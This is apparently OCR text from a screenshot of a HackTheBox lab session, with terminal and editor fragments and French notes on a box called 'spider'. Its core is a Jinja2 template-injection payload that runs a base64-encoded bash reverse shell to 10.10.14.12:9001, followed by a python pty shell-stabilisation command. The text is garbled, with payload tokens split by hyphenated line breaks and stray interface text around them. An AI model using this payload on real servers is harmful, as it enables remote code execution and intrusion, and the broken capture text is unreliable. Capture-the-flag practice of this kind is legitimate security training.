 504 Gateway Time-out ...
*Notes.txt (~/hackthebo...
SSH Shell
04:31 PM
SSH Shell
File Actions Edit View Help
VPN × SSH Shell × Tab3 ×
chiv@spider:~$ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
^C
chiv@spider:~$ netstat -p
Open
*Notes...
~/hackth...
Save
{% with a = request["application"]["\x5f\
x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x-
5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")[
"popen"]("echo -n YmFzaCAtaSA+JiAvZGV2L3-
RjcC8xMC4xMC4xNC4xMi85MDAxIDA+JjE= | bas-
e64 -d | bash")["read"]() %} a {% endwit-
h %}
On a un shell !
On le stabilise :
python3 -c 'import pty; pty.spawn("/bin/b-
ash")'
xt
Tab Width: 11
Ln 88, Col 247
INS